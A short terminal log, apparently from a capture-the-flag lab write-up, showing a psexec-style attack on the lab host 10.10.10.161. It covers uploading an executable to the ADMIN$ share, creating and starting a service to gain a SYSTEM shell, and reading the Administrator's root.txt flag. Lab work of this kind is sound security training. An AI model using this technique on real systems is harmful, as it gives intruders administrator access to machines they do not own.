 [*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file eWMnUaBF.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service dLsD on 10.10.10.161.....
[*] Starting service dLsD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>more C:\Users\Administrator\Desktop\root.txt
f0481
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.161
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :